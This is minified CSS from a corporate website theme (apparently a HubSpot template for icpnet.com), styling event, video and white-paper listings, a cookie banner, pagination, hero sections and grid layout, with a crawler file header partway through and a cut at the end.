.event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=grid]{flex:1 1 auto}.icp-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.icp-event-listings__event[data-view=list]:focus .event__heading,.icp-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.icp-event-listings__event[data-view=list] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=list] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=list] .event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings[data-view=grid] .icp-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows{text-align:right}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:focus .icon,.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button .icon{transition:transform .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next{margin-left:20px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{font-size:40px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.slick-disabled{opacity:.4}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable{display:block;width:100%}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides{opacity:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides.slick-initialized{opacity:1}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list{overflow:visible!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:after,.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__slide .icp-event-listings__event{width:calc(100% - 20px)}.icp-videos-listings__video{display:block;width:100%}.icp-videos-listings__video:focus .video__heading,.icp-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor;text-underline-offset:0}.icp-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.icp-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .icp-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.icp-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.icp-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable{display:block;width:100%}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list{overflow:visible!important}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:after,.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-videos-listings[data-view=slides]{position:relative}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides{opacity:0}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides.slick-initialized{opacity:1}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .icp-videos-listings__arrows{position:relative;z-index:1}.icp-videos-listings .icp-videos-listings__arrows{text-align:right}.icp-videos-listings .icp-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button:focus .icon,.icp-videos-listings .icp-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-videos-listings .icp-videos-listings__arrows>button .icon{transition:transform .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next{margin-left:20px}}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{font-size:40px}}.icp-videos-listings .icp-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-white-paper-image-wrapper{display:block;text-align:center;width:100%}.icp-white-paper-image{background:var(--color-grey-95);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}html:is([data-icp-2024]) .icp-white-paper-image{border-radius:var(--radius-medium);overflow:hidden}.icp-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.icp-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:focus .icp-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:hover .icp-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1360px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:65%}}.icp-white-papers-listings__white-paper[data-view=grid]:focus .icp-white-paper-image,.icp-white-papers-listings__white-paper[data-view=grid]:hover .icp-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:focus,.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.icp-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-white-papers-listings[data-view=grid] .icp-row{align-items:center}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation{background:#0d0d0d;border:solid #262626!important;border-width:1px 0 0!important;bottom:0;box-shadow:0 0 10px #1a1a1a;font-family:var(--font-default);position:fixed;top:auto}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:#0d0d0d;color:#fff;max-width:1360px!important;padding:20px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){color:inherit;max-width:992px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{background:none!important;border:none!important;color:var(--color-red);display:inline-block;font-family:var(--font-default);font-size:18px!important;font-weight:600!important;line-height:20px;padding:7px 0!important;text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-transform:none;text-underline-offset:4px!important;transition:all .2s ease!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:hover,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{color:var(--color-grey-70)!important;text-decoration-color:rgb(var(--color-grey-70-rgb)/50%)!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{text-decoration-color:var(--color-grey-70)}.icp-pagination{align-items:center;display:flex;justify-content:center}@media print,screen and (min-width:768px){.icp-pagination{justify-content:space-between}}@media screen and (max-width:767px){.icp-pagination .icp-pagination__numbers{display:none}}.icp-pagination a{align-items:center;color:#000!important;display:inline-flex;justify-content:center;line-height:40px;margin:0 5px;min-height:40px;padding:0 5px;text-decoration:none!important;transition:all .2s ease}html:is([data-icp-2024]) .icp-pagination a{border-radius:20px}@media print,screen and (min-width:768px){.icp-pagination a:first-child{margin-left:0}.icp-pagination a:last-child{margin-right:0}}.icp-pagination a:focus,.icp-pagination a:focus *,.icp-pagination a:hover,.icp-pagination a:hover *{text-decoration:none!important}.icp-pagination a[data-type=number]{min-width:40px;text-align:center}.icp-pagination a[data-type=number][data-current]{border:2px solid var(--color-red);color:var(--color-red)!important;cursor:default;font-weight:700;min-width:44px;transform:scale(.8)}.icp-pagination a[data-type=number]:not([data-current]):focus,.icp-pagination a[data-type=number]:not([data-current]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-grey-20)!important;transition:all .2s ease}.icp-pagination a[data-type=arrow]{margin:0 10px;width:40px}.icp-pagination a[data-type=arrow][data-disabled]{cursor:pointer;opacity:.25}.icp-pagination a[data-type=arrow]:not([data-disabled]):focus,.icp-pagination a[data-type=arrow]:not([data-disabled]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-red)!important;transition:all .2s ease}.icp-pagination a .material-icons{font-size:24px}.body-container-wrapper.body-container-wrapper--homepage{background:#000;color:#fff}.icp-hero{color:#fff;display:flex;position:relative}html:is([data-icp-2024]) .icp-hero{background:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);padding-bottom:var(--space-large);padding-top:var(--space-large)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero{align-items:center;min-height:480px}}@media screen and (min-width:992px){html:is([data-icp-2024]) .icp-hero{min-height:560px}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero{align-items:stretch;flex-flow:column nowrap}}html:is([data-icp-2024]) .icp-hero .hero__background-overlay,html:is([data-icp-2024]) .icp-hero .hero__border{display:none}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{display:none}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{-webkit-mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff)}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__image:is(.video-thumb){border-radius:var(--radius-medium)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image{align-items:center;display:flex;justify-content:center}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{border-radius:var(--radius-large)}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{height:60%;max-width:100%;object-fit:cover;overflow:hidden;width:100%}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]){padding-bottom:var(--space-large);padding-top:var(--space-large)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}html:is([data-icp-2024]) .icp-hero:is([data-type=content]) .hero__icon{margin:20px 0}html:not([data-icp-2024]) .icp-hero{align-items:center;background:#000;justify-content:center;overflow:hidden}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 60px)!important;padding:15px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 80px)!important;padding:30px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero{padding:40px}}.icp-hero *{color:currentColor}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero .hero__background{height:60vw;margin-left:-20px;margin-right:-20px;max-width:100vw;object-fit:cover;overflow:hidden;width:100vw}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero .hero__background{height:100%;left:50vw;margin-left:var(--hero-image-left);max-width:none;object-fit:cover;object-position:left center;position:absolute;top:0;width:75vw;--hero-image-left:calc(var(--hero-image--sub)*var(--hero-image-offset));--hero-image--sub:6.5%;--hero-image-offset:2}}@media screen and (min-width:768px) and (min-width:992px){html:is([data-icp-2024]) .icp-hero .hero__background{--hero-image-offset:1}}html:not([data-icp-2024]) .icp-hero .hero__background{height:104%;left:-2%;max-width:none;object-fit:cover;position:absolute;top:-2%;width:104%}html:not([data-icp-2024]) .icp-hero .hero__background[data-blur=true]{filter:blur(8px)}.icp-hero .hero__background-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.icp-hero .hero__background-overlay:not([data-opacity=custom]){background:rgba(0,0,0,.8)}html:not([data-icp-2024]) .icp-hero .hero__border{animation:borderZoom 1s ease;position:absolute}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__border{border:2px solid var(--color-red);height:calc(100% - 30px);left:15px;top:15px;width:calc(100% - 30px)}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__border{border:4px solid var(--color-red);height:calc(100% - 80px);left:40px;top:40px;width:calc(100% - 80px)}}.icp-hero .hero__content{width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:40px 10px 20px}}@media screen and (min-width:768px) and (max-width:991px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:50px 10px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:30px}}.icp-hero .hero__icon{display:block;margin:20px auto;max-width:128px}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{border-radius:4px;width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){display:block;width:100%}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){flex:0 0 100%;height:100%;min-height:60vh;position:relative;width:100%}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%;left:0;object-fit:contain;object-position:center;position:absolute;top:0}html body html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%}}.icp-hero .hero__free-content{color:#fff}.icp-hero .hero__free-content *,html body .icp-hero .hero__free-content *{color:currentColor}.icp-hero .hero__free-content h1{font-weight:100!important}@media screen and (max-width:767px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:42px;font-weight:500;letter-spacing:-.5px}}html body .icp-hero .hero__heading{color:currentColor}.icp-hero .item__meta{align-items:center;color:#fff;display:flex;margin-left:-10px}@media screen and (max-width:991px){.icp-hero .item__meta{justify-content:space-between}}@media screen and (min-width:992px){.icp-hero .item__meta{justify-content:flex-start}}.icp-hero .item__meta *,html body .icp-hero .item__meta *{color:currentColor}.icp-hero .item__meta .item__author{margin-right:20px}.icp-hero .item__meta .item__author .author__avatar img{height:36px;width:36px}@media screen and (min-width:992px){.icp-hero .item__meta .item__tags ul[data-dropdown-list]{left:-10px;right:auto;width:200px}}.icp-spacer{align-items:center;display:flex;flex-direction:column;justify-content:center;position:relative;width:100%}.icp-spacer[data-divider=top]{justify-content:flex-start}.icp-spacer[data-divider=bottom]{justify-content:flex-end}.icp-spacer hr{margin:0!important;width:100%}@media screen and (max-width:767px){.icp-spacer[data-size=xsmall]{height:13.33333334px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xsmall]{height:16px}}@media screen and (min-width:992px){.icp-spacer[data-size=xsmall]{height:20px}}@media screen and (max-width:767px){.icp-spacer[data-size=small]{height:20.00000001px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=small]{height:24px}}@media screen and (min-width:992px){.icp-spacer[data-size=small]{height:30px}}@media screen and (max-width:767px){.icp-spacer[data-size=medium]{height:40.00000002px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=medium]{height:48px}}@media screen and (min-width:992px){.icp-spacer[data-size=medium]{height:60px}}@media screen and (max-width:767px){.icp-spacer[data-size=large]{height:53.33333336px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=large]{height:64px}}@media screen and (min-width:992px){.icp-spacer[data-size=large]{height:80px}}@media screen and (max-width:767px){.icp-spacer[data-size=xlarge]{height:66.6666667px}}@media print,screen and (min-width:768px){.icp-spacer[data-size=xlarge]{height:80px}}@media screen and (min-width:992px){.icp-spacer[data-size=xlarge]{height:100px}}.icp-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:center;left:50%;margin-left:-130px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-tooltip .icp-tooltip__text{background-color:#000;border-radius:4px;color:#fff;display:block;padding:5px;text-align:center}.icp-tooltip:after{border:5px solid transparent;border-top-color:#000;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}[data-tooltip-trigger]{display:block;position:relative}[data-tooltip-trigger]:focus .icp-tooltip,[data-tooltip-trigger]:hover .icp-tooltip{opacity:1;visibility:visible}[data-tooltip-trigger][target=_blank] .icp-tooltip .icp-tooltip__text:after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}.video-thumb{background:#000;height:0;overflow:hidden;padding-top:56.25%;position:relative;width:100%}a:focus .video-thumb img,a:hover .video-thumb img{opacity:.8}a:focus .video-thumb .video-thumb__play,a:hover .video-thumb .video-thumb__play{background:rgba(0,0,0,.8)}.video-thumb img{display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;transition:opacity .2s ease;width:100%}html:not([data-icp-2024]) .video-thumb img{height:100%}.video-thumb .video-thumb__play{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;justify-content:center;position:absolute;transition:background .2s ease;z-index:10}.video-thumb .video-thumb__play:before{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:#fff;content:"play_arrow"}.video-thumb .video-thumb__play[data-size=small]{height:48px;left:calc(50% - 24px);top:calc(50% - 24px);width:48px}.video-thumb .video-thumb__play[data-size=small]:before{font-size:36px}.video-thumb .video-thumb__play[data-size=medium]{height:72px;left:calc(50% - 36px);top:calc(50% - 36px);width:72px}.video-thumb .video-thumb__play[data-size=medium]:before{font-size:54px}.video-thumb .video-thumb__play[data-size=large]{height:144px;left:calc(50% - 72px);top:calc(50% - 72px);width:144px}.video-thumb .video-thumb__play[data-size=large]:before{font-size:108px}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .icp-header__header-menu,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.icp-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .icp-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .icp-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li a{transform:rotate(180deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1763047114148/template_icp-2024-theme-main.min.css
body_size: 31812
content:
:root{--hs-row-fluid-gap-vert-mobile:10vw;--hs-row-fluid-gap:6.5%}.dnd-section,:root{--hs-row-fluid-col-sub:calc(var(--hs-row-fluid-gap)/12);--hs-row-fluid-col-base:8.33333%}.dnd-section:is([data-column-gap=xsmall]){--hs-row-fluid-gap:1.625%;--hs-row-fluid-gap-vert-mobile:4vw}.dnd-section:is([data-column-gap=small]){--hs-row-fluid-gap:3.25%;--hs-row-fluid-gap-vert-mobile:5vw}.dnd-section:is([data-column-gap=large]){--hs-row-fluid-gap:9.75%;--hs-row-fluid-gap-vert-mobile:7.5vw}.dnd-section:is([data-column-gap=xlarge]){--hs-row-fluid-gap:13%;--hs-row-fluid-gap-vert-mobile:9vw}.row-fluid{width:100%}@media (max-width:767px){.row-fluid{display:flex;flex-flow:column nowrap;gap:var(--hs-row-fluid-gap-vert-mobile) 0}.row-fluid:is(.row-fluid--mobile-reverse){flex-flow:column-reverse nowrap}}@media (min-width:768px){.row-fluid:after,.row-fluid:before{content:"";display:table}.row-fluid:after{clear:both}}.row-fluid [class*=span]{box-sizing:border-box;display:block;float:left;margin-left:var(--hs-row-fluid-gap);min-height:0;width:100%}.row-fluid [class*=span]:first-child{margin-left:0}@media (max-width:767px){html .row-fluid [class*=span]{display:block;float:none;margin-left:0;width:auto}}.row-fluid .span12{width:calc(var(--hs-row-fluid-col-base)*12)}.row-fluid 